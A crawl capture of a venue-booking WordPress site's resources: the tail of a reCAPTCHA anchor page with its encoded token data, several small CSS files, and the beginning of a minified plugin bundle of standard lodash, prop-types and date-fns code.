g0UJw7p5TMK/KhMmworCrMK3w6LDjsOEw6XDrWhvC8Kiw5LDqsKVbkYnw73DoGQQwprCg1NQw4HDn8ObDD7DtWHClsKff0dyw5HCisOjw6EdwoTCncOXwr1Nw7rCj8KfAlNDdjNQL8KFw5HDgk0Jw5dSN1XDqsO2RMO9IcOAWENLwp/DiBBSwo7DkjjDi8Oqwq4VTMObw79cQ8KHMsONw50Jwp3DisOQBkrCu8K/w4PCisOEwpjCksOZRhskwqM7bFbCrcK+wqXCtsOFw7DCqMOOw43Cox3DjGdxwpLDscO/LTV7Lz3DnxQsw4XCksKRw5jDv1/[base64]/CjlXCuDYlLcKGwpJ4V8KENcKeSDV1G1lVw7XDgcKHZ1gwc8OBwqgcw5okw5cvOzRTGjMTL8OUa8OWw6vDtsKowrnCjk/DmsOxCsKhPsKfHsKUw4LDn8Kyw7fCsSnCt34lJ1d9VFbDkcOUQcOgcMKKG8K+woc0CkpkeFHChg/Cj1x+wrjDuEc9fMKXwqDClMKkw4NzwoZMwpjDqsOIwqLDhMOxbMKIwo7Dr8O8wogpUDXCjsKMw7vChcOmCnnCqsO/[base64]/OsOFw5/[base64]/Dr27DlS9dOS7CiC8kEx/Dvk7CjjdOGlzCmMO/w6/ChwjCjlMiPcO+w4MwA8OxwqMMw7fDhcO8PCR1wpvCh0TCqgXDjGvCsQQcT8OMBcOYwrs8w5/CnC54w67CjMK1w5bCrRXCg1FrIinDhcOhw5JbYGZgJ8Oaw5XDoGLClxdfIFrDusKKw63CosOpbsOqw7DCnw0lw4B+VH0yLVvDjcOrQMK7w6FfwrTDkgjDnVvDjEVXZ8KwR3YRNl17CMODK8O9w7XCmSbCh8OWwpBAwpXDvA/DkMOPBMOQDcOVCFNDcX4Ww7AtTlnCqsKyYm8yw5LDj1lAWsO7SU/DiyLDrWove8OQPyjCgcOXwpjCgCsOwo7DhBJXPsONCFojQmzDusKiwqAWWBjDksO6wpDCqMKrw54lwpTDo8O0w5HDkmHDtcKEw7HDnRbDmsK0w7TDn8O9PRrDjcKMTcKZwog2R8OtIMO/[base64]/Ckn1CwopvEm3CpcKmw4poejhzK8OowpFNc8KLIsObwoBmw4N4YjjCmAp9woHCrsOoAGEjwqUYwq8vQcKkw73Ckm7Ck8OBYMOEwp/CmQVqAjLDocOKwrbCgkHDlU04w7dHFW7ChcOmw49mHMODaMKgXVF3w5PCgQQIw4hfcFHDvMOaRE5qwrQTw6jCgcOAw4JIwpHDscOdWMOyw65MTRxwGRd/QsO/J8OIwqoaw4wEw78KTMOoYw5CISQEw7nDljHDrsOCCQFCfngTw7vCgnxCa253LCbDvQrCjGkKSVwqworDtE7CvxR/e0QkRVpoOMK4w5EXWTDCqsKywokawoUudMOwHsOpNjtIDsOAwqBGw5d+w63CuMO5T8OJFSLDmsO2N8KnwrzCoycKw4PDm1TCgR3DpcOvw7nDh8KJwp4fw400DSk7wpIjXCNswqPCusO6Y8KJw5nCkcOMw5pMGMK3DRF8w7BsKMK/w6djw7gfdcOnw4pHw6JawoLCh8OlLTvDsA3CgMO8w5zCmll2JMO/wqzDqjRMS0bCgmxOw55nNMOZw59gZHrDq8K6Wjwew6NENMOIwo3DiMOKI8KWEMK9w5jDvcKgSFZUwogfbMK+YcOZwozDt33CqsKiw7bChhIqXcOpCjjDuTk6w71Kd1F1wpvDuE4Hw5PDp8O7w5IfYcK4wofDo8KaH8OXwrTDvMOew7LCoS/CtVgVaRfDtMKaUBwswqXDgsKRw7Vhw4jDlMKewpTDlmB2fl0LwqswwpDCnyUKw4gjw4cpw5TDkMO4csKecMOBwrTCnsKfwqbCjS1jw7rCrMOvWkYoMMKBKhzDsCvCrQDCuMKRdsKTwoXDgMOweU7CvMKBw5ELPsKZw6/DrV3DsMKMEGnDs0fCnhjCsE3DrcOAw7p6w7TCoTjCu2cfwpInw6NSN8KhWMOZw7xcw7pvwpfCu0rDsGM/[base64]/[base64]/QC/CsgXDs8KVUX83BDnDvcOWS1LCv8OVwqTDm1LCvhrDi8Kbwq1tKhogI8OtSngEw7E3w7pgdMKTw6BCSSXCh8OQw4vDrMKHeMODwox+Xw/[base64]/wo99w6rDoMOrw5RUesKmw7hLJ2IMY1jDs8OfE8KQdMK+VwdtwoZgBcKrUXlnwq46w7I/w5PCvMOqwr8IMxrDuMK/wpfDnzl8TA9yb8OWD3fDmsKqwrlxRMKYQ2UfLcO7csKRw543JGVqTcOseGzDqlrCh8Kbw5vCusO5e8OAwp8Ow7zDmcKaFD3CqcK3esO4ADtTUMOcVmzCr0YZw7fDrXPDi3zCrzjDmRnDqW46w7LDoQjDssOfOjE3EcKbw4h/w6l+w4fDki9mw71pPsO8aDrCkMONF8O3FkvCkR3DnRgqEz8nKMOiGsKZw6ZBw7wAKcOtwpjDo1UtAA/DhcKgwod3MsOsIiPCqMOLwr7DiMORwpNpw5AgHmEeO3TCkgTCnGfDj3PCqsKLScOVbMOVNF7DkMOLbwbDhUtsSAHDmsKaLMKpwpAnKHUDTsOLYcKRwpc2SMK1w6DDnm4LLB7CvDN+woQ1wp/CtHjDqS9Kw4UrwqbClVjClcKDYcKdwrzCqhtTwq3DnntjY8KJaFtpw69Owoc7w6Bvw6xxUcK1DsOpeMOwOMOEFMOWw67DqGHCvlPCoMKmwobDu8OVYmTDiyMBwpfCmcOSwpLCisKGMCRrwoVBwoXDoDcrJMOBw53CkAoVwpdaw4g0TMOvw7/Don4dEEpGK8KZI8OmwpkjEsOnBGXDjcKJGsOSH8OSw6g6TMOkecKMw4dKaQPCoinDr0dmw488VlfDr8K/YsKewplocMKfVsKzAFnCrMOJb8KJw73DmsKgO0AXwo1WwrDDuVBKwrLDpgNSwojCocKhA393fTwcasOyE2LCqBVkW01vMzvDnwXDpcOzW00qw59MOsOUJMOWecOMwpZzwpnDjF19FATCuDN5DTpUw55GaA3CvMOVLH/CnG5MwpUXAjdLw6PDjcOCw6bCsMO8w5NiwpLCn1thwpPCicKlw4/CtsO5GipZC8OGfw3Cp8OIfcOjOAfCsg4OwrzCj8O6w7rClMK7wokLIcOICD7DtMOrw4Qow6XDsQjDtcOeRcOcIcODAsOWdUFOw75jKcOgdErDusOBeDzCnkTDpwsoWcO4w5QTwoF1wr1Wwod+wokxw5caAQ8/wphmw51Dbx7DrsKYI8KWaMKYE8KgYsO4OkfDli9hw5J/WE3CncK+I0MxGcOwWQzDtcKIRcKIw67DgsKERQ7DkMKXDgjDnsK6w6/ChsOjw7I1d8ODwpE1PFvClCrCtGTCgcOLW8OtKsOGZhZWwqbDlT1WwoPCrh12WMOIw69sBX4awqfDvcOkJcKaKhIWX2bDk8KQw7hxw5nDnk7CtUHCvi/[base64]/DtMK4PW3DniB8D1PDhXhJSDcVcsOKw7A8fMKuUsKDVsOxw4U+ZcKwwowWHsK3X8KALlgDw4DDsMKkM8Knai5CHMOuWcKvwonChDoHaFJvw41WwqzCssKkw5UNEcOYFsO3wrAtw4PDj8ODw4R2esOpVsO5LUrDv8KTwqMSw5xHFF8gQsK/woJnw4RwwqdQb8KFw4h1wrhBKcKqEcOlw4A2wobChE3DkcK9woLDosOMEjQxKsOrYT/DrsK8wopuw6TCusOpM8OmwpjDq8OBw7o8WMKhwpURGBDCijEoRsOgwpTDgcORw4YVfHHDuwXCjcOAXVjDoxtcf8KmJ0rDkMOcbMO8HsOUwqlGDMOOw5/[base64]/DliUJwoVewqEuFMOUS0AYw5zDs8KOKiFbw7MewqPDqClcwrXCjRcka0vCmy0cIsKVwofDgU1LDsOZIUogScO/dDxUwoHCksK/ExnDnsO0wpTDoiIjwqLDhMOrw5U7w7PDlcOdFsKVNg9rwo7CmyLDhUEawrzCjR1AwrXDpMOeUXscDsOGDTlvbVPDisKgX8KEwp/DpsOVXEobwq9lBMKofMKKCsKLKcKxFsOUwozDm8KHPF3Cpz0bw6/CrcKIf8Kew7pSw4fDj8O5JmJ7TcOMwobCqsORURYWdMOuw59fw6bCrnzCrsOjw7BWRcKXPcKiI8Knw6/CtMOzfXgNw4E8w7EawoDCgE3Cl8KWEcOjw73DliQfw7BkwoNswrZlwrLDuQHDl3/[base64]/DvGTCki7CsgPCp8KVNcOXU8KfFsK5ecOQbnlWFTZ5XsKaIn1Mw4zCsMK2UsKBwrRYw40Vw6fCl8ODwqY+wrPDikbClMOjGsKAwph6HjUIMWbCuzUDXBPDmgTCm2QDwpwzw4rCrj0wX8KGCsOqUMK4w5/[base64]/w53DsQp6w6xLPFDDpGvCoGM/[base64]/[base64]/[base64]/Dh8OTwpLChsOPTcKCEsOBwpQnbMKXOsK0w6l1dkHDrX/DusOmw5LDnX0xOMKxw6MLTnggRj4sw4HCsljCoj5wMF3DskfCjcKzwo/DscKYw4bCvUROwp7DhnHDiMOjw4LDjkpAwrFkB8ORw67Cp2w1woPDhMOdw4NvwrvDjG/CpgjCpjLCksO/woHCuQbDrMKgIsOLVgvCs8OUT8K5S0R0RsOlT8OLw5TCi8KEW8K0w7DDh8KLdMONw69gw4LDi8KJw6ZmCnnCkcOVw5MPfMOgICrDu8O0UR/[base64]/CgsKrw5/[base64]/DhyTDjnMYe8OiwrM+CcKsVxPCncKAwrAuwrzCiMKMHBbDkMO0w4Umw48PwpvChzUzOsOAV2g0ZBnCrcKbEjEYwqjDksKOMMOkw4nCjBdMM8KqUsOYw4nDjUxRQmbCiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUQlcqAAAAACCzSBR1t7I5YVhVVdce1YpBIHzY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://venue.cadetlearning.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22udvgSdjuiR6+Ko5OiEUXFHVz/nSaVP4y+VrDNNik5o0\\u003d\x22,1,0,null,1,1768939570422,0,0,[144,30],null,[63,148],\x22RC-jijdqP3jPqfikg\x22,null,null,null,null,null,\x220dAFcWeA78UrXC-OFOwmhRJhroquzKqM9x-XkQApyMEDO0Y2zmFgQJQfQKP9CMUG7g-qXOJPR9khLusdOAY4FcXq1X_yMD4cEazw\x22,1769022370490]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://venue.cadetlearning.com/wp-content/plugins/vt-guide-tour/build/index.css?ver=1.0.0
body_size: 164
content:
/*!********************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style/main.scss ***!
  \********************************************************************************************************************************************************************************************************************************************/
.support-button-container {
  position: fixed;
  width: 50px;
  height: 50px;
  bottom: 40px;
  left: 40px;
  background-color: #0C9;
  color: #FFF;
  border-radius: 50px;
  text-align: center;
  box-shadow: 2px 2px 3px #999;
  z-index: 100;
}

.support-button {
  margin-top: 10px;
  font-size: 30px;
}

/*# sourceMappingURL=index.css.map*/

--- FILE ---
content_type: text/css
request_url: https://venue.cadetlearning.com/wp-content/themes/homeo-child/style.css?ver=1.0.2
body_size: 226
content:
/*
 Theme Name:   Homeo Child
 Theme URI:    https://themeforest.net/item/homeo-real-estate-wordpress-theme/26372986
 Description:  Homeo Child Theme
 Author:       ApusTheme
 Author URI:   http://apusthemes.com
 Template:     homeo
 Version:      1.0.0
 Text Domain:  homeo-child
*/
@media screen and (max-width: 480px) {
    .woocommerce .woocommerce-order .order_details.order-references {
        text-align: left;
        margin-left: 20px !important;
    }
}

.homepage-search .nav-tabs {
    display: none;
}

.homepage-search .btn-submit {
    width: 100%;
}

.gt_selector {
    display: none;
}

@media (min-width: 1200px) {
    .container .top-header-detail-property {
        padding: 30px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://venue.cadetlearning.com/wp-content/uploads/elementor/css/post-2466.css?ver=1765477424
body_size: -55
content:
.elementor-2466 .elementor-element.elementor-element-03c44d7{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://venue.cadetlearning.com/wp-content/plugins/venue-availability/build/index.js?ver=1.0.6
body_size: 196200
content:
(()=>{var e={98511:(e,t,n)=>{var r,a="__lodash_hash_undefined__",o="[object Function]",i="[object GeneratorFunction]",s=/^\[object .+?Constructor\]$/,u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,d=u||l||Function("return this")(),c=Array.prototype,f=Function.prototype,m=Object.prototype,h=d["__core-js_shared__"],p=(r=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",_=f.toString,y=m.hasOwnProperty,v=m.toString,g=RegExp("^"+_.call(y).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),b=c.splice,M=O(d,"Map"),w=O(Object,"create");function D(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function k(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function L(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e,t){for(var n,r,a=e.length;a--;)if((n=e[a][0])===(r=t)||n!=n&&r!=r)return a;return-1}function S(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function O(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!x(e)||p&&p in e)return!1;var t=function(e){var t=x(e)?v.call(e):"";return t==o||t==i}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?g:s;return t.test(function(e){if(null!=e){try{return _.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function T(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache;if(o.has(a))return o.get(a);var i=e.apply(this,r);return n.cache=o.set(a,i),i};return n.cache=new(T.Cache||L),n}function x(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}D.prototype.clear=function(){this.__data__=w?w(null):{}},D.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},D.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===a?void 0:n}return y.call(t,e)?t[e]:void 0},D.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:y.call(t,e)},D.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?a:t,this},k.prototype.clear=function(){this.__data__=[]},k.prototype.delete=function(e){var t=this.__data__,n=Y(t,e);return!(n<0||(n==t.length-1?t.pop():b.call(t,n,1),0))},k.prototype.get=function(e){var t=this.__data__,n=Y(t,e);return n<0?void 0:t[n][1]},k.prototype.has=function(e){return Y(this.__data__,e)>-1},k.prototype.set=function(e,t){var n=this.__data__,r=Y(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},L.prototype.clear=function(){this.__data__={hash:new D,map:new(M||k),string:new D}},L.prototype.delete=function(e){return S(this,e).delete(e)},L.prototype.get=function(e){return S(this,e).get(e)},L.prototype.has=function(e){return S(this,e).has(e)},L.prototype.set=function(e,t){return S(this,e).set(e,t),this},T.Cache=L,e.exports=T},459:(e,t,n)=>{"use strict";var r=n(15704);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},60216:(e,t,n)=>{e.exports=n(459)()},15704:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},94184:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var o=typeof n;if("string"===o||"number"===o)e.push(n);else if(Array.isArray(n)){if(n.length){var i=a.apply(null,n);i&&e.push(i)}}else if("object"===o){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var s in n)r.call(n,s)&&n[s]&&e.push(s)}}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},86010:(e,t,n)=>{"use strict";function r(e){var t,n,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=r(e[t]))&&(a&&(a+=" "),a+=n);else for(t in e)e[t]&&(a&&(a+=" "),a+=t);return a}function a(){for(var e,t,n=0,a="";n<arguments.length;)(e=arguments[n++])&&(t=r(e))&&(a&&(a+=" "),a+=t);return a}n.r(t),n.d(t,{clsx:()=>a,default:()=>o});const o=a},44941:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r=n(4958).default},84314:(e,t,n)=>{"use strict";n.d(t,{j:()=>a});var r={};function a(){return r}},97621:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},a=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};const o={p:a,P:function(e,t){var n,o=e.match(/(P+)(p+)?/)||[],i=o[1],s=o[2];if(!s)return r(e,t);switch(i){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",r(i,t)).replace("{{time}}",a(s,t))}}},24262:(e,t,n)=>{"use strict";function r(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}n.d(t,{Z:()=>r})},49702:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(19013),a=n(66979),o=n(7032),i=n(13882),s=6048e5;function u(e){(0,i.Z)(1,arguments);var t=(0,r.Z)(e),n=(0,a.Z)(t).getTime()-function(e){(0,i.Z)(1,arguments);var t=(0,o.Z)(e),n=new Date(0);return n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0),(0,a.Z)(n)}(t).getTime();return Math.round(n/s)+1}},7032:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(19013),a=n(13882),o=n(66979);function i(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(n+1,0,4),i.setUTCHours(0,0,0,0);var s=(0,o.Z)(i),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var l=(0,o.Z)(u);return t.getTime()>=s.getTime()?n+1:t.getTime()>=l.getTime()?n:n-1}},23324:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r=n(19013),a=n(59025),o=n(7651),i=n(13882),s=n(83946),u=n(84314),l=6048e5;function d(e,t){(0,i.Z)(1,arguments);var n=(0,r.Z)(e),d=(0,a.Z)(n,t).getTime()-function(e,t){var n,r,l,d,c,f,m,h;(0,i.Z)(1,arguments);var p=(0,u.j)(),_=(0,s.Z)(null!==(n=null!==(r=null!==(l=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t||null===(c=t.locale)||void 0===c||null===(f=c.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==l?l:p.firstWeekContainsDate)&&void 0!==r?r:null===(m=p.locale)||void 0===m||null===(h=m.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),y=(0,o.Z)(e,t),v=new Date(0);return v.setUTCFullYear(y,0,_),v.setUTCHours(0,0,0,0),(0,a.Z)(v,t)}(n,t).getTime();return Math.round(d/l)+1}},7651:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(19013),a=n(13882),o=n(59025),i=n(83946),s=n(84314);function u(e,t){var n,u,l,d,c,f,m,h;(0,a.Z)(1,arguments);var p=(0,r.Z)(e),_=p.getUTCFullYear(),y=(0,s.j)(),v=(0,i.Z)(null!==(n=null!==(u=null!==(l=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t||null===(c=t.locale)||void 0===c||null===(f=c.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==l?l:y.firstWeekContainsDate)&&void 0!==u?u:null===(m=y.locale)||void 0===m||null===(h=m.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!(v>=1&&v<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var g=new Date(0);g.setUTCFullYear(_+1,0,v),g.setUTCHours(0,0,0,0);var b=(0,o.Z)(g,t),M=new Date(0);M.setUTCFullYear(_,0,v),M.setUTCHours(0,0,0,0);var w=(0,o.Z)(M,t);return p.getTime()>=b.getTime()?_+1:p.getTime()>=w.getTime()?_:_-1}},5267:(e,t,n)=>{"use strict";n.d(t,{Do:()=>i,Iu:()=>o,qp:()=>s});var r=["D","DD"],a=["YY","YYYY"];function o(e){return-1!==r.indexOf(e)}function i(e){return-1!==a.indexOf(e)}function s(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},13882:(e,t,n)=>{"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{Z:()=>r})},66979:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getUTCDay(),o=(n<1?7:0)+n-1;return t.setUTCDate(t.getUTCDate()-o),t.setUTCHours(0,0,0,0),t}},59025:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(19013),a=n(13882),o=n(83946),i=n(84314);function s(e,t){var n,s,u,l,d,c,f,m;(0,a.Z)(1,arguments);var h=(0,i.j)(),p=(0,o.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t||null===(d=t.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(f=h.locale)||void 0===f||null===(m=f.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==n?n:0);if(!(p>=0&&p<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var _=(0,r.Z)(e),y=_.getUTCDay(),v=(y<p?7:0)+y-p;return _.setUTCDate(_.getUTCDate()-v),_.setUTCHours(0,0,0,0),_}},83946:(e,t,n)=>{"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{Z:()=>r})},77349:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(e),i=(0,r.Z)(t);return isNaN(i)?new Date(NaN):i?(n.setDate(n.getDate()+i),n):n}},11640:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(e),i=(0,r.Z)(t);if(isNaN(i))return new Date(NaN);if(!i)return n;var s=n.getDate(),u=new Date(n.getTime());return u.setMonth(n.getMonth()+i+1,0),s>=u.getDate()?u:(n.setFullYear(u.getFullYear(),u.getMonth(),s),n)}},21593:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(11640),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(t);return(0,a.default)(e,12*n)}},92300:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s});var r=n(24262),a=n(69119),o=n(13882),i=864e5;function s(e,t){(0,o.Z)(2,arguments);var n=(0,a.default)(e),s=(0,a.default)(t),u=n.getTime()-(0,r.Z)(n),l=s.getTime()-(0,r.Z)(s);return Math.round((u-l)/i)}},84129:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e),o=(0,r.Z)(t);return 12*(n.getFullYear()-o.getFullYear())+(n.getMonth()-o.getMonth())}},67803:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s});var r=n(19013),a=n(92300),o=n(13882);function i(e,t){var n=e.getFullYear()-t.getFullYear()||e.getMonth()-t.getMonth()||e.getDate()-t.getDate()||e.getHours()-t.getHours()||e.getMinutes()-t.getMinutes()||e.getSeconds()-t.getSeconds()||e.getMilliseconds()-t.getMilliseconds();return n<0?-1:n>0?1:n}function s(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),s=(0,r.Z)(t),u=i(n,s),l=Math.abs((0,a.default)(n,s));n.setDate(n.getDate()-u*l);var d=u*(l-Number(i(n,s)===-u));return 0===d?0:d}},9005:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){var n;(0,a.Z)(1,arguments);var o=e||{},i=(0,r.Z)(o.start),s=(0,r.Z)(o.end).getTime();if(!(i.getTime()<=s))throw new RangeError("Invalid interval");var u=[],l=i;l.setHours(0,0,0,0);var d=Number(null!==(n=null==t?void 0:t.step)&&void 0!==n?n:1);if(d<1||isNaN(d))throw new RangeError("`options.step` must be a number greater than 1");for(;l.getTime()<=s;)u.push((0,r.Z)(l)),l.setDate(l.getDate()+d),l.setHours(0,0,0,0);return u}},83894:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e);return t.setHours(23,59,59,999),t}},4135:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}},67090:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s});var r=n(84314),a=n(19013),o=n(83946),i=n(13882);function s(e,t){var n,s,u,l,d,c,f,m;(0,i.Z)(1,arguments);var h=(0,r.j)(),p=(0,o.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t||null===(d=t.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(f=h.locale)||void 0===f||null===(m=f.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==n?n:0);if(!(p>=0&&p<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var _=(0,a.Z)(e),y=_.getDay(),v=6+(y<p?-7:0)-(y-p);return _.setDate(_.getDate()+v),_.setHours(23,59,59,999),_}},49546:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>C});var r=n(49599),a=n(29558),o=n(19013),i=n(13882),s=n(49702),u=n(7032),l=n(23324),d=n(7651);function c(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}const f=function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return c("yy"===t?r%100:r,t.length)},m=function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):c(n+1,2)},h=function(e,t){return c(e.getUTCDate(),t.length)},p=function(e,t){return c(e.getUTCHours()%12||12,t.length)},_=function(e,t){return c(e.getUTCHours(),t.length)},y=function(e,t){return c(e.getUTCMinutes(),t.length)},v=function(e,t){return c(e.getUTCSeconds(),t.length)},g=function(e,t){var n=t.length,r=e.getUTCMilliseconds();return c(Math.floor(r*Math.pow(10,n-3)),t.length)};function b(e,t){var n=e>0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),o=r%60;if(0===o)return 